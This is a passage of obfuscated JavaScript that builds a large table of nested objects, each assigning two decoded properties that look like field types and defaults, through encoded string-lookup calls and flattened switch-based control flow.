l7A.J1O()[53][36][9][21]:b0A[8][l7A.r1V(946)]={};b0A[8][l7A.r1V(946)][l7A.N4w(1830)]=c37[26];b0A[8][l7A.r1V(946)][l7A.r1V(662)]=l7A.r1V(500);s9V=l7A.J1O()[15][39][22];break;case l7A.J1O()[55][73][72]:b0A[8][l7A.r1V(1658)][l7A.N4w(662)]=l7A.N4w(2003);b0A[8][l7A.r1V(17)]={};b0A[8][l7A.r1V(17)][l7A.r1V(1830)]=c37[75];b0A[8][l7A.N4w(17)][l7A.N4w(662)]=l7A.N4w(160);s9V=l7A.Z2O()[8][24][21];break;case l7A.J1O()[62][18][42]:var b0A=[arguments];b0A[8]={};b0A[8][l7A.N4w(1658)]={};b0A[8][l7A.r1V(1658)][l7A.N4w(1830)]=c37[99];s9V=l7A.J1O()[61][53][66][9];break;case l7A.Z2O()[5][52][0]:b0A[8][l7A.N4w(1555)]={};b0A[8][l7A.N4w(1555)][l7A.r1V(1830)]=c37[75];b0A[8][l7A.r1V(1555)][l7A.N4w(662)]=l7A.N4w(160);b0A[8][l7A.N4w(535)]={};s9V=l7A.J1O()[62][20][48];break;}}})[l7A.N4w(829)](this,arguments);c37[86]=(function(){var l$l=l7A.J1O()[33][43][35];l7A.S9u();for(;l$l !== l7A.J1O()[46][9][8];){switch(l$l){case l7A.J1O()[75][42][10]:x8d[7][l7A.r1V(561)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(620)]={};x8d[7][l7A.r1V(620)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(620)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(774)]={};x8d[7][l7A.r1V(774)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(774)][l7A.N4w(662)]=l7A.N4w(794);x8d[7][l7A.r1V(1851)]={};x8d[7][l7A.r1V(1851)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1851)][l7A.N4w(662)]=l7A.N4w(1675);x8d[7][l7A.N4w(1409)]={};x8d[7][l7A.r1V(1409)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1409)][l7A.N4w(662)]=l7A.r1V(1052);x8d[7][l7A.r1V(62)]={};x8d[7][l7A.r1V(62)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(62)][l7A.r1V(662)]=l7A.N4w(1455);x8d[7][l7A.r1V(2136)]={};x8d[7][l7A.N4w(2136)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2136)][l7A.N4w(662)]=l7A.r1V(727);x8d[7][l7A.r1V(988)]={};x8d[7][l7A.r1V(988)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(988)][l7A.N4w(662)]=l7A.N4w(568);x8d[7][l7A.N4w(731)]={};x8d[7][l7A.r1V(731)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(731)][l7A.N4w(662)]=l7A.r1V(1197);x8d[7][l7A.r1V(1423)]={};x8d[7][l7A.r1V(1423)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1423)][l7A.r1V(662)]=l7A.N4w(1909);x8d[7][l7A.N4w(89)]={};x8d[7][l7A.N4w(89)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(89)][l7A.N4w(662)]=l7A.N4w(869);x8d[7][l7A.N4w(398)]={};x8d[7][l7A.N4w(398)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(398)][l7A.r1V(662)]=l7A.r1V(1106);x8d[7][l7A.r1V(1303)]={};x8d[7][l7A.r1V(1303)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1303)][l7A.N4w(662)]=l7A.N4w(1367);x8d[7][l7A.N4w(1284)]={};x8d[7][l7A.r1V(1284)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1284)][l7A.N4w(662)]=l7A.r1V(1310);x8d[7][l7A.r1V(602)]={};x8d[7][l7A.N4w(602)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(602)][l7A.r1V(662)]=l7A.N4w(1188);x8d[7][l7A.N4w(1736)]={};x8d[7][l7A.r1V(1736)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1736)][l7A.r1V(662)]=l7A.N4w(1445);x8d[7][l7A.N4w(1697)]={};x8d[7][l7A.r1V(1697)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1697)][l7A.r1V(662)]=l7A.N4w(448);x8d[7][l7A.N4w(952)]={};x8d[7][l7A.r1V(952)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(952)][l7A.r1V(662)]=l7A.r1V(279);x8d[7][l7A.N4w(1962)]={};x8d[7][l7A.r1V(1962)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1962)][l7A.r1V(662)]=l7A.N4w(1211);x8d[7][l7A.N4w(218)]={};x8d[7][l7A.r1V(218)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(218)][l7A.r1V(662)]=l7A.N4w(353);x8d[7][l7A.N4w(2118)]={};x8d[7][l7A.N4w(2118)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2118)][l7A.r1V(662)]=l7A.r1V(309);x8d[7][l7A.r1V(2141)]={};x8d[7][l7A.N4w(2141)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2141)][l7A.N4w(662)]=l7A.N4w(562);x8d[7][l7A.r1V(1181)]={};x8d[7][l7A.r1V(1181)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1181)][l7A.r1V(662)]=l7A.N4w(136);x8d[7][l7A.N4w(1579)]={};x8d[7][l7A.r1V(1579)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1579)][l7A.r1V(662)]=l7A.r1V(287);x8d[7][l7A.N4w(1335)]={};x8d[7][l7A.r1V(1335)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1335)][l7A.r1V(662)]=l7A.N4w(1777);x8d[7][l7A.r1V(212)]={};x8d[7][l7A.r1V(212)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(212)][l7A.r1V(662)]=l7A.N4w(575);x8d[7][l7A.N4w(28)]={};x8d[7][l7A.N4w(28)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(28)][l7A.N4w(662)]=l7A.N4w(874);x8d[7][l7A.N4w(756)]={};x8d[7][l7A.r1V(756)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(756)][l7A.r1V(662)]=l7A.N4w(217);x8d[7][l7A.r1V(132)]={};x8d[7][l7A.r1V(132)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(132)][l7A.N4w(662)]=l7A.N4w(542);x8d[7][l7A.r1V(273)]={};x8d[7][l7A.r1V(273)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(273)][l7A.N4w(662)]=l7A.N4w(161);x8d[7][l7A.N4w(366)]={};x8d[7][l7A.r1V(366)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(366)][l7A.r1V(662)]=l7A.N4w(1622);x8d[7][l7A.N4w(1173)]={};x8d[7][l7A.N4w(1173)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1173)][l7A.r1V(662)]=l7A.r1V(1351);x8d[7][l7A.N4w(2138)]={};x8d[7][l7A.N4w(2138)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(2138)][l7A.N4w(662)]=l7A.r1V(1146);x8d[7][l7A.r1V(1941)]={};x8d[7][l7A.r1V(1941)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1941)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1182)]={};x8d[7][l7A.N4w(1182)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1182)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1444)]={};x8d[7][l7A.N4w(1444)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1444)][l7A.r1V(662)]=l7A.N4w(316);x8d[7][l7A.r1V(488)]={};x8d[7][l7A.r1V(488)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(488)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1430)]={};x8d[7][l7A.N4w(1430)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1430)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(591)]={};x8d[7][l7A.N4w(591)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(591)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(570)]={};x8d[7][l7A.N4w(570)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(570)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(259)]={};x8d[7][l7A.r1V(259)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(259)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1972)]={};x8d[7][l7A.N4w(1972)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1972)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(74)]={};x8d[7][l7A.r1V(74)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(74)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(2061)]={};x8d[7][l7A.N4w(2061)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(2061)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(2043)]={};x8d[7][l7A.r1V(2043)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2043)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1055)]={};x8d[7][l7A.r1V(1055)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1055)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1766)]={};x8d[7][l7A.N4w(1766)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1766)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(748)]={};x8d[7][l7A.N4w(748)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(748)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(966)]={};x8d[7][l7A.N4w(966)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(966)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(2060)]={};x8d[7][l7A.r1V(2060)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2060)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(509)]={};x8d[7][l7A.r1V(509)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(509)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1013)]={};x8d[7][l7A.r1V(1013)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1013)][l7A.r1V(662)]=l7A.r1V(505);x8d[7][l7A.N4w(396)]={};x8d[7][l7A.N4w(396)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(396)][l7A.r1V(662)]=l7A.r1V(1386);x8d[7][l7A.r1V(1532)]={};x8d[7][l7A.r1V(1532)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1532)][l7A.r1V(662)]=l7A.r1V(165);x8d[7][l7A.N4w(1195)]={};x8d[7][l7A.r1V(1195)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1195)][l7A.r1V(662)]=l7A.N4w(2008);x8d[7][l7A.N4w(2026)]={};x8d[7][l7A.N4w(2026)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2026)][l7A.N4w(662)]=l7A.r1V(1309);x8d[7][l7A.N4w(1955)]={};x8d[7][l7A.N4w(1955)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1955)][l7A.N4w(662)]=l7A.r1V(1309);x8d[7][l7A.N4w(153)]={};x8d[7][l7A.r1V(153)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(153)][l7A.N4w(662)]=l7A.N4w(927);x8d[7][l7A.N4w(1144)]={};x8d[7][l7A.N4w(1144)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1144)][l7A.N4w(662)]=l7A.N4w(1424);x8d[7][l7A.N4w(1084)]={};x8d[7][l7A.r1V(1084)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1084)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(11)]={};x8d[7][l7A.N4w(11)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(11)][l7A.r1V(662)]=l7A.r1V(1154);x8d[7][l7A.N4w(491)]={};x8d[7][l7A.r1V(491)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(491)][l7A.N4w(662)]=l7A.r1V(1575);x8d[7][l7A.r1V(742)]={};x8d[7][l7A.r1V(742)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(742)][l7A.N4w(662)]=l7A.N4w(646);x8d[7][l7A.N4w(87)]={};x8d[7][l7A.N4w(87)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(87)][l7A.N4w(662)]=l7A.r1V(1987);x8d[7][l7A.r1V(1888)]={};x8d[7][l7A.r1V(1888)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1888)][l7A.N4w(662)]=l7A.N4w(1540);x8d[7][l7A.r1V(1979)]={};l$l=l7A.Z2O()[75][28][52];break;case l7A.J1O()[57][2][32][24]:x8d[7][l7A.r1V(177)]={};x8d[7][l7A.N4w(177)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(177)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1996)]={};x8d[7][l7A.r1V(1996)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1996)][l7A.N4w(662)]=l7A.N4w(34);x8d[7][l7A.r1V(566)]={};x8d[7][l7A.N4w(566)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(566)][l7A.r1V(662)]=l7A.N4w(1353);x8d[7][l7A.N4w(1091)]={};x8d[7][l7A.N4w(1091)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1091)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1610)]={};x8d[7][l7A.N4w(1610)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1610)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(976)]={};x8d[7][l7A.N4w(976)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(976)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1462)]={};x8d[7][l7A.N4w(1462)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1462)][l7A.N4w(662)]=l7A.r1V(1598);x8d[7][l7A.r1V(348)]={};x8d[7][l7A.r1V(348)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(348)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1533)]={};x8d[7][l7A.r1V(1533)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1533)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(546)]={};x8d[7][l7A.r1V(546)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(546)][l7A.r1V(662)]=l7A.r1V(1253);x8d[7][l7A.r1V(900)]={};x8d[7][l7A.r1V(900)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(900)][l7A.r1V(662)]=l7A.N4w(592);x8d[7][l7A.N4w(1664)]={};x8d[7][l7A.r1V(1664)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1664)][l7A.r1V(662)]=l7A.N4w(780);x8d[7][l7A.r1V(2057)]={};x8d[7][l7A.N4w(2057)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(2057)][l7A.N4w(662)]=l7A.N4w(243);x8d[7][l7A.r1V(848)]={};x8d[7][l7A.N4w(848)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(848)][l7A.r1V(662)]=l7A.N4w(1693);x8d[7][l7A.r1V(1140)]={};x8d[7][l7A.r1V(1140)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1140)][l7A.N4w(662)]=l7A.r1V(558);x8d[7][l7A.N4w(885)]={};x8d[7][l7A.r1V(885)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(885)][l7A.r1V(662)]=l7A.r1V(1177);x8d[7][l7A.N4w(1089)]={};x8d[7][l7A.N4w(1089)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1089)][l7A.r1V(662)]=l7A.r1V(2040);x8d[7][l7A.r1V(182)]={};x8d[7][l7A.r1V(182)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(182)][l7A.r1V(662)]=l7A.N4w(1956);x8d[7][l7A.r1V(942)]={};x8d[7][l7A.N4w(942)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(942)][l7A.r1V(662)]=l7A.N4w(1529);x8d[7][l7A.N4w(1512)]={};x8d[7][l7A.r1V(1512)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1512)][l7A.N4w(662)]=l7A.N4w(1894);x8d[7][l7A.N4w(1192)]={};x8d[7][l7A.r1V(1192)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1192)][l7A.r1V(662)]=l7A.N4w(2001);x8d[7][l7A.N4w(724)]={};x8d[7][l7A.r1V(724)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(724)][l7A.N4w(662)]=l7A.N4w(573);x8d[7][l7A.r1V(640)]={};x8d[7][l7A.r1V(640)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(640)][l7A.r1V(662)]=l7A.r1V(2090);x8d[7][l7A.r1V(1989)]={};x8d[7][l7A.r1V(1989)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1989)][l7A.N4w(662)]=l7A.N4w(791);x8d[7][l7A.N4w(9)]={};x8d[7][l7A.r1V(9)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(9)][l7A.r1V(662)]=l7A.N4w(1754);x8d[7][l7A.r1V(797)]={};x8d[7][l7A.N4w(797)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(797)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1714)]={};x8d[7][l7A.r1V(1714)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1714)][l7A.N4w(662)]=l7A.r1V(1392);x8d[7][l7A.r1V(994)]={};x8d[7][l7A.r1V(994)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(994)][l7A.r1V(662)]=l7A.N4w(519);x8d[7][l7A.r1V(172)]={};x8d[7][l7A.r1V(172)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(172)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1836)]={};x8d[7][l7A.N4w(1836)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1836)][l7A.N4w(662)]=l7A.N4w(881);x8d[7][l7A.N4w(1360)]={};x8d[7][l7A.r1V(1360)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1360)][l7A.r1V(662)]=l7A.N4w(1818);x8d[7][l7A.r1V(439)]={};x8d[7][l7A.r1V(439)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(439)][l7A.r1V(662)]=l7A.N4w(1185);x8d[7][l7A.N4w(1950)]={};x8d[7][l7A.r1V(1950)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1950)][l7A.r1V(662)]=l7A.N4w(1834);x8d[7][l7A.r1V(1497)]={};x8d[7][l7A.N4w(1497)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1497)][l7A.r1V(662)]=l7A.r1V(2122);x8d[7][l7A.r1V(743)]={};x8d[7][l7A.N4w(743)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(743)][l7A.r1V(662)]=l7A.N4w(1429);x8d[7][l7A.r1V(710)]={};x8d[7][l7A.N4w(710)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(710)][l7A.N4w(662)]=l7A.r1V(940);x8d[7][l7A.r1V(1406)]={};x8d[7][l7A.N4w(1406)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1406)][l7A.r1V(662)]=l7A.N4w(372);x8d[7][l7A.r1V(1402)]={};x8d[7][l7A.r1V(1402)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1402)][l7A.N4w(662)]=l7A.r1V(521);x8d[7][l7A.r1V(1242)]={};x8d[7][l7A.r1V(1242)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1242)][l7A.N4w(662)]=l7A.r1V(757);x8d[7][l7A.r1V(2049)]={};x8d[7][l7A.r1V(2049)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(2049)][l7A.N4w(662)]=l7A.r1V(122);x8d[7][l7A.N4w(1485)]={};x8d[7][l7A.r1V(1485)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1485)][l7A.r1V(662)]=l7A.r1V(362);x8d[7][l7A.r1V(773)]={};x8d[7][l7A.r1V(773)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(773)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(238)]={};x8d[7][l7A.N4w(238)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(238)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(993)]={};x8d[7][l7A.N4w(993)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(993)][l7A.N4w(662)]=l7A.N4w(1139);x8d[7][l7A.r1V(882)]={};x8d[7][l7A.N4w(882)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(882)][l7A.r1V(662)]=l7A.r1V(1910);x8d[7][l7A.r1V(1457)]={};x8d[7][l7A.r1V(1457)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1457)][l7A.r1V(662)]=l7A.N4w(1116);x8d[7][l7A.N4w(658)]={};x8d[7][l7A.r1V(658)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(658)][l7A.r1V(662)]=l7A.N4w(104);x8d[7][l7A.N4w(1530)]={};x8d[7][l7A.r1V(1530)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1530)][l7A.r1V(662)]=l7A.r1V(235);x8d[7][l7A.N4w(801)]={};x8d[7][l7A.N4w(801)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(801)][l7A.r1V(662)]=l7A.N4w(1020);x8d[7][l7A.r1V(1448)]={};x8d[7][l7A.r1V(1448)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1448)][l7A.r1V(662)]=l7A.r1V(1123);x8d[7][l7A.r1V(513)]={};x8d[7][l7A.r1V(513)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(513)][l7A.r1V(662)]=l7A.r1V(127);x8d[7][l7A.r1V(1118)]={};x8d[7][l7A.r1V(1118)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1118)][l7A.N4w(662)]=l7A.r1V(1075);x8d[7][l7A.N4w(1200)]={};x8d[7][l7A.r1V(1200)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1200)][l7A.r1V(662)]=l7A.N4w(777);x8d[7][l7A.N4w(2037)]={};x8d[7][l7A.r1V(2037)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(2037)][l7A.N4w(662)]=l7A.r1V(97);x8d[7][l7A.r1V(40)]={};x8d[7][l7A.r1V(40)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(40)][l7A.r1V(662)]=l7A.N4w(355);x8d[7][l7A.r1V(268)]={};x8d[7][l7A.N4w(268)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(268)][l7A.N4w(662)]=l7A.r1V(4);x8d[7][l7A.N4w(1560)]={};x8d[7][l7A.N4w(1560)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1560)][l7A.r1V(662)]=l7A.r1V(1107);x8d[7][l7A.N4w(196)]={};x8d[7][l7A.r1V(196)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(196)][l7A.N4w(662)]=l7A.r1V(603);x8d[7][l7A.r1V(352)]={};x8d[7][l7A.N4w(352)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(352)][l7A.N4w(662)]=l7A.N4w(1592);x8d[7][l7A.r1V(934)]={};x8d[7][l7A.r1V(934)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(934)][l7A.N4w(662)]=l7A.r1V(555);x8d[7][l7A.N4w(1748)]={};x8d[7][l7A.N4w(1748)][l7A.N4w(1830)]=c37[90];x8d[7][l7A.r1V(1748)][l7A.r1V(662)]=l7A.N4w(1638);x8d[7][l7A.N4w(1619)]={};x8d[7][l7A.r1V(1619)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1619)][l7A.N4w(662)]=l7A.N4w(1884);x8d[7][l7A.N4w(107)]={};x8d[7][l7A.r1V(107)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(107)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(286)]={};x8d[7][l7A.r1V(286)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(286)][l7A.N4w(662)]=l7A.r1V(927);x8d[7][l7A.r1V(1427)]={};x8d[7][l7A.N4w(1427)][l7A.N4w(1830)]=c37[30];l$l=l7A.Z2O()[49][12][50];break;case l7A.Z2O()[51][9][50]:x8d[7][l7A.N4w(950)]={};x8d[7][l7A.N4w(950)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(950)][l7A.r1V(662)]=l7A.r1V(1991);x8d[7][l7A.N4w(69)]={};x8d[7][l7A.N4w(69)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(69)][l7A.r1V(662)]=l7A.N4w(1985);x8d[7][l7A.r1V(1942)]={};x8d[7][l7A.N4w(1942)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1942)][l7A.r1V(662)]=l7A.r1V(256);x8d[7][l7A.r1V(397)]={};x8d[7][l7A.r1V(397)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(397)][l7A.N4w(662)]=l7A.N4w(1985);x8d[7][l7A.N4w(1314)]={};x8d[7][l7A.N4w(1314)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1314)][l7A.r1V(662)]=l7A.N4w(1329);x8d[7][l7A.r1V(267)]={};x8d[7][l7A.r1V(267)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(267)][l7A.N4w(662)]=l7A.N4w(1864);x8d[7][l7A.N4w(1279)]={};x8d[7][l7A.r1V(1279)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1279)][l7A.r1V(662)]=l7A.N4w(1864);x8d[7][l7A.N4w(1063)]={};x8d[7][l7A.N4w(1063)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1063)][l7A.r1V(662)]=l7A.N4w(1864);x8d[7][l7A.N4w(155)]={};x8d[7][l7A.r1V(155)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(155)][l7A.r1V(662)]=l7A.N4w(356);x8d[7][l7A.r1V(872)]={};x8d[7][l7A.N4w(872)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(872)][l7A.N4w(662)]=l7A.N4w(1500);x8d[7][l7A.r1V(1803)]={};x8d[7][l7A.N4w(1803)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1803)][l7A.N4w(662)]=l7A.N4w(1488);x8d[7][l7A.N4w(135)]={};x8d[7][l7A.r1V(135)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(135)][l7A.N4w(662)]=l7A.r1V(1488);x8d[7][l7A.N4w(651)]={};x8d[7][l7A.N4w(651)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(651)][l7A.N4w(662)]=l7A.r1V(1488);x8d[7][l7A.N4w(188)]={};x8d[7][l7A.N4w(188)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(188)][l7A.r1V(662)]=l7A.N4w(1603);x8d[7][l7A.N4w(1343)]={};x8d[7][l7A.N4w(1343)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1343)][l7A.r1V(662)]=l7A.r1V(256);x8d[7][l7A.N4w(53)]={};x8d[7][l7A.N4w(53)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(53)][l7A.N4w(662)]=l7A.N4w(1985);x8d[7][l7A.N4w(1010)]={};x8d[7][l7A.r1V(1010)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1010)][l7A.r1V(662)]=l7A.r1V(614);x8d[7][l7A.N4w(1398)]={};x8d[7][l7A.r1V(1398)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1398)][l7A.N4w(662)]=l7A.r1V(319);x8d[7][l7A.N4w(1790)]={};x8d[7][l7A.r1V(1790)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1790)][l7A.r1V(662)]=l7A.r1V(1065);x8d[7][l7A.r1V(2012)]={};x8d[7][l7A.N4w(2012)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2012)][l7A.r1V(662)]=l7A.r1V(2089);x8d[7][l7A.N4w(545)]={};x8d[7][l7A.N4w(545)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(